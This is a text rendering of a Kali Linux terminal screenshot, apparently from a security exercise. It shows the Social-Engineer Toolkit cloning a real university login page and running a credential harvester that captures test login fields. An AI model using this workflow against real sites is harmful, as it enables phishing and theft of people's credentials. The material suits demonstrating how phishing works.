 root@kali: ~
File Actions Edit View Help
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.15.125]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://campusnet.csuohio.edu/login.jsp
[*] Cloning the website: https://campusnet.csuohio.edu/login.jsp
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.115 - - [01/Nov/2023 13:34:40] "GET / HTTP/1.1" 200 -
192.168.15.115 - - [01/Nov/2023 13:34:41] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAA
Uy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=testemail@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=senha123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI LINUX
"the quieter you become, the more you are able to hear"